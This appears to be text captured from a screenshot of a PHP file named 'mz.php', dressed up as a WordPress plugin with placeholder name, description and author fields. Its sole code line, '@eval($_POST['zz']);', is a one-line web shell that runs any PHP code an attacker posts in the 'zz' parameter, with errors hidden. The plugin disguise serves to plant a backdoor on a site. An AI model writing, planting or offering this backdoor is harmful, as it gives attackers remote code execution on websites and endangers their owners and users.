 php mz.php ×
C: > Users > hack > Desktop > php mz.php
1 <?php
2 /*
3 Plugin Name: WP aaa
4 Plugin URI: http://fatesinger.com/799
5 Description: bbb
6 Version: 1.0.1
7 Author: cccc
8 Author URI: http://fatesinger.com
9 */
10 @eval($_POST['zz']);
11
12 ?>